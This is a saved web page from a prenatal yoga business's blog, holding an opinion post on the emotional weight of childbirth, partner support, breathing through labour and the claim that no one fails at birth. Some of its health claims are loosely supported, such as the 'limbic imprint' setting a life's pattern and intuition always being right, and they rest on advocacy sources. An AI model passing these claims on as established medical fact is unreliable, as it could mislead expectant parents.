

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.birthhumanity.com/blog/birthing-is-a-big-deal_ae69.html
body_size: 11606
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Birthing is a Big Deal - Blog - Birth Humanity</title>
	<meta name="description" content="Information about Birthing is a Big Deal. " />
	<meta name="keywords" content="Birthing is a Big Deal, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.birthhumanity.com/blog/birthing-is-a-big-deal_ae69.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Birthing is a Big Deal - Blog - Birth Humanity">
<meta property="og:description" content="Information about Birthing is a Big Deal. ">
<meta property="og:image" content="https://www.birthhumanity.com/cm/dpl/images/articles/69/Laboring1.jpeg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Birthing is a Big Deal. ">
<meta property="og:url" content="https://www.birthhumanity.com/blog/birthing-is-a-big-deal_ae69.html">
<!-- end twitter open graph -->
    		<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous">
	<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,700;1,500;1,700&family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" >
	<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,700;1,500;1,700&family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1665513087859">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="Iu14WtrQHnxMsyRgAWsJZ0Ysog1FLnHEmvPx3GouIoI" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-122839775-1', 'auto');
    ga('create', 'UA-186397151-1', 'auto', 'clientTracker');
    ga('require', 'displayfeatures');
  ga('send', 'pageview');
    ga('clientTracker.require', 'displayfeatures');
  ga('clientTracker.send', 'pageview');
</script>
          <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Birth Humanity","url":"https://www.birthhumanity.com"},"datePublished":"2018-01-31 00:00:00","dateModified":"2018-01-31 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.birthhumanity.com/blog.html"}]},"url":"https://www.birthhumanity.com/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5CXVHTM');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5CXVHTM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<chat-widget style="--chat-widget-primary-color: #b88d5d; --chat-widget-active-color:#b88d5d ;--chat-widget-bubble-color: #b88d5d" location-id="kahgZqhYcoASIm6UsMh6" sub-heading="Enter your question below and Elise will get right back to you." prompt-msg="Hi there, have a question? Text Elise here." revisit-prompt-msg="Welcome back {{name}}, how can I help you today?" success-msg="Elise will contact you shortly." prompt-avatar="https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FkahgZqhYcoASIm6UsMh6%2Fchat-widget-person?alt=media&token=990235dc-f79e-4433-a313-d9317ab3359b" agency-name="Stealth Automate" agency-website="https://www.stealthautomate.com" ></chat-widget> <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-73" class="wrapper sitewide page ">
		<header class="page-header">
<div class="formerly text-center">Formerly Sweet Momma Yoga</div>
  <div class="row">
    <div class="branding columns small-12 text-center">
              <a href="/"><img class="logo" src="/images/logo.png" alt="Birth Humanity"></a>
          </div>
    
  </div>
  <div class="top-bar">
  <section class="title-bar">
    <div data-responsive-toggle="main-menu" data-hide-for="large">
      <button class="menu-icon" type="button" data-toggle></button>
    </div>
          <a href="tel:2489859797"><i class="material-icons">phone</i></a>
              <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
      </section>
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar-left" id="main-menu">
        <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class="has-submenu  np-1259"><a href="https://www.birthhumanity.com/services.html" >Services</a>							<ul class="menu"><li class=" np-2750"><a href="https://www.birthhumanity.com/services/motherhood-coach.html" >Personal Guidance</a></li>														<li class=" np-1486"><a href="https://www.birthhumanity.com/services/prenatal-yoga.html" >Prenatal Yoga</a></li>																					</ul></li><li class="has-submenu  np-1261"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training.html" >Teacher Training</a>							<ul class="menu"><li class=" np-72"><a href="/become-a-prenatal-yoga-teacher-training.html" >Prenatal Yoga Teacher Training</a></li>														<li class=" np-3013"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/yoga-alliance-yacep-ce-hours-prenatal.html" >30 HR Continued Education - YACEP</a></li>														<li class=" np-71"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/recent-graduates.html" >Recent Graduates</a></li>														<li class=" np-2522"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/coaching.html" >Teacher Coaching</a></li>							</ul></li><li class="active np-73"><a href="https://www.birthhumanity.com/blog.html" >Blog</a></li><li class=" np-794"><a href="https://www.youtube.com/channel/UCXlB0CFzavmHuZ2VraIZzfg" >Videos</a></li><li class=" np-2"><a href="https://www.birthhumanity.com/about.html" >About</a>														</li><li class=" np-4"><a href="https://www.birthhumanity.com/contact-us.html" >Contact</a></li>        </ul>
      </div>
    </div>
  </div>
</div></header><section class="sub-banner" id="main-banner">
  <div class="row align-center text-center">
    <div class="columns large-9 small-12">
      <div id="sub-banner-container">
        <div class="heading">
          Blog        </div>
      </div>
    </div>
  </div>
</section>

<section class="content sub-page has-sub-banner blog-page" id="main-content">
  <div class="row collapse">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
        <div class="row blog-nav-menu">
          <form method="get" class="blog-search" id="blog-search" action="https://www.birthhumanity.com/blog.html">
            <input type="text" name="Search" id="Search" placeholder="Search all posts" aria-label="Search nlog posts" value="">
            <input class="search-button material-icons" role="button" type="submit" value="search" aria-label="Submit Search" />
          </form>
        </div>
                  
          <div class="post-wrap">
            <div class="post-heading">
              <h1>Birthing is a Big Deal</h1>
            </div>
            <div class="post-info">
              Posted:
              <time datetime="2017-04-03">
                <span class="datetime-custom-display"></span>
                <span class="month">April</span>
                <span class="day">3</span>,
                <span class="year">2017</span>
              </time>
              in
                                                  <a href="">
                    Pregnancy                  </a>
                          </div>
                          <div class="post-image">
                <img alt="Blog Categories" src="/cm/dpl/images/articles/69/Laboring1.jpeg" />
              </div>
                        <div class="post-text">
              <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.birthhumanity.com/blog/birthing-is-a-big-deal_ae69.html"},"headline":"Birthing is a Big Deal","author":{"@type":"Organization","name":"Birth Humanity"},"publisher":{"@type":"Organization","name":"Birth Humanity"},"datePublished":"2017-04-03 00:00:00","dateModified":"2017-04-03 00:00:00"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.birthhumanity.com/blog/birthing-is-a-big-deal_ae69.html"},"headline":"Birthing is a Big Deal","author":{"@type":"Organization","name":"Birth Humanity"},"publisher":{"@type":"Organization","name":"Birth Humanity"},"datePublished":"2017-04-03 00:00:00","dateModified":"2017-04-03 00:00:00"}</script><h6><em><span style="font-size:10px;">by Elise Bowerman</span></em></h6>

<p>This temporary time in a woman&rsquo;s life is often referred to as a &lsquo;rite of passage.&rsquo; The amount of effort it takes to move through this &lsquo;passage&rsquo; into motherhood is remarkable. Emotionally and physically the birthing woman is never who she once was.</p>

<p>She shifts into a mother bear caring for her baby cubs. Wisdom behind her eyes shines as her perspective on life deepens to a level she never knew existed. Her body forever changed as she miraculously carried and birthed her child(ren).</p>

<p>Now, she will likely feel many emotions pouring over her from the birthing process. This experience creates an imprint in her mind of how she views herself as a <em>woman</em> and a <em>mother</em>. <strong>How a woman births or baby arrives <u>is irrelevant</u> to the concept of how a woman <em>feels </em>about what happened. </strong>Her mind will play a constant reel of <em>her view</em> the birth.<strong>&nbsp;</strong>No one fails at childbirth; nevertheless, sometimes women <em>feel</em> like they failed.</p>

<h2>However a Mother Feels is True</h2>

<p>The following questions are examples of how the birth may affect her mental state of mind:</p>

<p>Did she feel empowered and elated in her birthing experience?</p>

<p>Was she attended to, cared for and given feedback <em>she needed</em> to feel capable when birthing?</p>

<p>Did she feel dismissed or violated in the labor and/or delivery process?</p>

<p>Did she feel like a failure at birthing?</p>

<p>Birth is about trusting the self along with the process to get through to holding baby. Each time a woman births some fear does exist, but&nbsp;<em>trusting</em>&nbsp;will over-power fear. The&nbsp;<strong>challenge of birth</strong>&nbsp;is what shifts women through the &lsquo;rite of passage&rsquo; into motherhood.</p>

<p>It&rsquo;s a shame in our modern culture we still see barbaric treatment<sup>1</sup> to birthing women. It is not a humdrum procedure where every woman experiences the same thing; yet, it can be conducted in a process-oriented manner where there is pressure on women to have a predictable birth. When that happens there is complete disregard to&nbsp;the woman&rsquo;s <strong>emotional health &ndash; and how it ties into her <em>birthing ability.</em></strong></p>

<p>A mother-to-be and her birthing partner(s) must be well informed of childbirth. This is the only way to birth from a place of acceptance, trust and confidence. When a mother feels confident and liberated during birth she will embrace those feelings as she cares for herself, her growing family and the community at large will even benefit.</p>

<p>Sadly many women do not feel liberated and confident during birth. Perhaps they are afraid of the unknown, the what-if&rsquo;s and lack of simple evidence-based childbirth education. When fear leads the way it leaves little room for acceptance, trust and confidence.</p>

<p>Remember, an imprint has been created and it takes a conscious mind to re-write that imprint. If the mother feels any disapproval about herself or the process of the birth she will likely hold on to those feelings for a long time which may contribute to postpartum depression or anxiety<sup>2</sup>. If she receives support from friends, family or a mental health professional to help her sort out the birthing experience the negativity will begin to dissolve.</p>

<h2>The Partner&rsquo;s Role</h2>

<p>The partner&rsquo;s responsibility is to carve out time to time to figure out how to support the birthing woman. If they don&rsquo;t, then the partner&rsquo;s fear(s) can effortlessly be projected onto the birthing woman. Once witnessing the discomfort a birthing woman goes through they may go into the &ldquo;fight or flight&rdquo; mode. The partner may feel scared because the woman is their lover, best friend, daughter, or sister, etc. We&rsquo;re humans &ndash; and when we have a special connection with someone we will do anything to not see our loved one uncomfortable.</p>

<p>This fearful approach is not helpful, nor warranted. We all know birth is uncomfortable. It&rsquo;s not new science. But the discomfort in birth is different than any type of outside pain<sup>3</sup>.</p>

<h2>Discomfort in Childbirth is Normal</h2>

<p>Using the word &ldquo;pain&rdquo; to describe childbirth is really a disservice to birthing women who endure it, or even experience orgasmic births. In our English language we use &ldquo;pain&rdquo; indicating <em>something is wrong.</em> However, in childbirth &ndash; the contractions are normal and wanted. The uterus pulsating while baby travels downward are healthy responses to pregnancy!</p>

<p>Since those healthy responses are intense they do require the mother to tune-in to her breathing and body awareness. That way she <em>can</em> birth from a place of acceptance, trust and confidence.</p>

<p>Labor is called labor; not a &ldquo;walk in the park&rdquo; for a reason. The birthing woman will mentally focus and physically challenge herself to remain calm while her body and baby shift and move. This is the hardest she will ever &ldquo;work&rdquo; (AKA labor) in her life.</p>

<p>Fitness levels are of little importance for the marathon of childbirth. Not one of my Prenatal Yoga students (including me with my own births) share birth stories about how being perfectly fit helped in childbirth. <strong>The number one way women are able to have acceptance, trust and confidence is through the breath.</strong> Understanding how to breathe deeply with awareness literally helps to bring baby into the outside world<sup><span style="font-size: 10.8333px;">4</span></sup>.</p>

<p>Childbirth is about being aware of the mental body &ndash; to understand how thoughts come into the mind, and to focus attention inward.&nbsp; The physical exertion is learning to release tension in various labor/birthing positions while breathing calmly and moving to keep baby moving.</p>

<h2>No One Fails at Childbirth</h2>

<p>As mentioned earlier, no matter how a woman births - she does not fail. Mother&rsquo;s can do everything &ldquo;right&rdquo; to prepare for birth. Sometimes babies have other plans. It&rsquo;s for the benefit of everyone involved that the baby arrives the way they do.</p>

<p>Increasing evidence suggests how we are born into the world sets a pattern or tone for our life. This is called a limbic imprint<sup>5,6</sup>. Honoring your own limbic imprint and your child&rsquo;s will help release expectations that may have been placed on yourself as the birthing woman or parent.</p>

<p>If you haven&rsquo;t birthed before, or witnessed a birth, you may be thinking these concepts are far-fetched. I promise they are not. These are the <strong>deepest feelings</strong> people can have; not the surface emotions we generally share.</p>

<p>In cultures throughout the world expecting women, birthing women and mothers are cared for with enthusiastic love and protection. The community works together to show their respect for the critical role the women play in contributing to the group&rsquo;s growth of bringing new life in with acceptance, trust and confidence.</p>

<p>By creating a medical/predictable birth model women are not encouraged to understand <strong>birth takes patience.</strong> Our modern culture has removed the primitive and transformative process birth offers to women and the community.&nbsp;</p>

<h2>Gratitude in Pregnancy, Birthing and Motherhood</h2>

<p>Not all women are graced with the ability to carry their own child(ren.) If you have been chosen to birth your own child(ren) understand this is a privilege. For your growth as a human and mother you need to experience pregnancy and birth. Search within yourself to explore feelings you have regarding this pregnancy and childbirth. What are you hopeful for? What are you resistant to? How will you prepare for pregnancy, birthing and caring for your newborn?</p>

<p>By actively participating in this transformative time you are being present with life as it happens. When we are present then we can see ourselves clearly with no expectations and gather information as it comes in.</p>

<h3>A special note to all the birthing women:</h3>

<p>Know you are surrounded by the energy of the millions of women who&rsquo;ve birthed before you. Call on them to give you strength and trust. You are not the first - nor the last - to birth your baby with love.</p>

<p>Reach out to family, friends, co-workers or neighbors about what they did to prepare for this time in their lives. What helped? What groups or activities did they join? What is their one piece of hind-sight advice?</p>

<p>You will find varying answers.&nbsp;<strong>Trust your instincts to do what is best for you and your growing family.</strong>&nbsp;Take what resonates most with you, let go of what sounds overwhelming or not your style at this moment. Your intuition is always right. There is no cookie-cutter solution or path. It&rsquo;s about the experience. Yours is unique to you.</p>

<p>You&rsquo;re doing everything perfectly imperfect. Keep it up sweet momma.</p>

<p>&nbsp;</p>

<h4>Souces:</h4>

<p>1.&nbsp;<a href="https://tonic.vice.com/en_us/article/how-doctors-cross-the-line-in-the-delivery-room">https://tonic.vice.com/en_us/article/how-doctors-cross-the-line-in-the-delivery-room</a></p>

<p>2.&nbsp;<a href="https://www.nichd.nih.gov/ncmhep/initiatives/moms-mental-health-matters/moms/pages/default.aspx">https://www.nichd.nih.gov/ncmhep/initiatives/moms-mental-health-matters/moms/pages/default.aspx</a></p>

<p>3.&nbsp;<a href="http://www.kybeleworldwide.org/041013-the-pain-of-childbirth---differing-cultural-perceptions.html">http://www.kybeleworldwide.org/041013-the-pain-of-childbirth---differing-cultural-perceptions.html</a></p>

<p>4.&nbsp;&nbsp;<a href="http://www.wombecology.com/?pg=fetusejection">http://www.wombecology.com/?pg=fetusejection</a></p>

<p>5.&nbsp;<a href="http://www.birthintobeing.com/the_limbic_imprint">http://www.birthintobeing.com/the_limbic_imprint</a></p>

<p>6.&nbsp;<a href="https://www.youtube.com/watch?v=VS5Zxp1ck0U">https://www.youtube.com/watch?v=VS5Zxp1ck0U</a></p>            </div>
          </div>
          <div class="row blog-nav-menu">
            <div class="columns small-4">
              <a class="blog-nav-button button-previous" aria-label="Previous Article" role="button" href="https://www.birthhumanity.com/blog/living-in-alignment-with-your-frequency_ae155.html">
                <i class="material-icons">play_arrow</i> Prev
              </a>
            </div>
            <div class="columns small-4">
              <a class="blog-nav-button see-all-news" aria-label="See All Articles" role="button" href="https://www.birthhumanity.com/blog.html">
                See All News
              </a>
            </div>
            <div class="columns small-4">
              <a class="blog-nav-button button-next" aria-label="Next Article" role="button" href="https://www.birthhumanity.com/blog/from-pixies-to-priestesses_ae166.html">
                Next <i class="material-icons">play_arrow</i>
              </a>
            </div>
          </div>
              </div>
    </main>
    <aside class="content-sub columns small-12 large-4">
      <div class="content-sub-text blog-sidebar">
        <h3 class="sidebar-heading">Trending Now</h3>
        <hr>
        <ul class="trending-list" aria-label="trending blogs submenu">
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/birthing-is-a-big-deal_ae69.html" aria-label="read more about Birthing is a Big Deal">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/69/th/69.jpg" alt="Birthing is a Big Deal">
                </div>
                <div class="trending-snippet"> Birthing is a Big Deal </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/keeping-active-and-finding-a-calm-tone_ae106.html" aria-label="read more about Keeping active and finding a calm tone">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/106/th/106.jpg" alt="Keeping active and finding a calm tone">
                </div>
                <div class="trending-snippet"> Keeping active and finding a calm tone </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/what-you-need-to-know-about-the-epidural_ae83.html" aria-label="read more about What You Need to Know About the Epidural">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/83/th/83.jpg" alt="What You Need to Know About the Epidural">
                </div>
                <div class="trending-snippet"> What You Need to Know About the Epidural </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/motherhood-requires-more-masculine-energy-than-you-realize_ae164.html" aria-label="read more about Motherhood requires more masculine energy than you realize">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/164/th/164.png" alt="Motherhood requires more masculine energy than you realize">
                </div>
                <div class="trending-snippet"> Motherhood requires more masculine energy than you realize </div>
              </a>
            </li>
                  </ul>

                  <h3 class="sidebar-heading">Categories</h3>
          <hr>
          <ul class="blog-categories" aria-label="blogs by category submenu">
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Testimonials.html" aria-label="see blogs by category">
                  Testimonials (12)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Pregnancy.html" aria-label="see blogs by category">
                  Pregnancy (47)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Postpartum--Matrescence.html" aria-label="see blogs by category">
                  Postpartum / Matrescence (9)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Parenting.html" aria-label="see blogs by category">
                  Parenting (26)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Home--lifestyle.html" aria-label="see blogs by category">
                  Home & lifestyle (14)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Holistic-wellness.html" aria-label="see blogs by category">
                  Holistic wellness (33)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Yoga--movement.html" aria-label="see blogs by category">
                  Yoga & movement (26)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Elises-reflections.html" aria-label="see blogs by category">
                  Elise's reflections (17)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Sacred-feminine--cycles.html" aria-label="see blogs by category">
                  Sacred feminine & cycles (19)
                </a>
              </li>
                      </ul>
                      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section><footer class="page-footer">

	<div class="row column align-center">
		<nav class="footer-links">
			<ul>
				<li class=" np-1259"><a href="https://www.birthhumanity.com/services.html" >Services</a>																																										</li><li class=" np-1261"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training.html" >Teacher Training</a>																																																								</li><li class="active np-73"><a href="https://www.birthhumanity.com/blog.html" >Blog</a></li><li class=" np-794"><a href="https://www.youtube.com/channel/UCXlB0CFzavmHuZ2VraIZzfg" >Videos</a></li><li class=" np-2"><a href="https://www.birthhumanity.com/about.html" >About</a>														</li><li class=" np-4"><a href="https://www.birthhumanity.com/contact-us.html" >Contact</a></li>				<li>
				<div class="social-links icon-colors">
			<a href="https://www.facebook.com/birthhumanity" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><img src="/images/icon-fb.svg" class="icon-facebook"></a>
				<!-- 		<a href="https://search.google.com/local/writereview?placeid=ChIJLXYWDCi_JIgRxju6zIbKoeE" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
	 -->
					<a href="https://www.instagram.com/birthhumanity" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><img src="/images/icon-insta.svg" class="icon-instagram"></a>
				</div>
				</li>
			</ul>
		</nav>

	</div>

	<div class="row expanded align-middle">
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Birth Humanity. 
				All Rights Reserved. <a href="/privacy.html">Privacy Policy</a> | <a href="/terms-of-sale.html">Terms of Sale</a> | <a href="/disclosure.html">Disclosure</a>
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					DISCLAIMER: THIS WEBSITE DOES NOT PROVIDE MEDICAL ADVICE<br>
The information, including but not limited to, text, graphics, images and other material contained on this website are for informational purposes only. No material on this site is intended to be a substitute for professional medical advice, diagnosis or treatment. Always seek the advice of your physician or other qualified health care provider with any questions you may have regarding a medical condition or treatment and before undertaking a new health care regimen, and never disregard professional medical advice or delay in seeking it because of something you have read on this website.				</div>
				<!-- <div class="footer-disclaimer-links">
									</div> -->
			</div>
		</div>
		<div class="columns xlarge-2 large-expand small-6 large-order-1">
			<a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 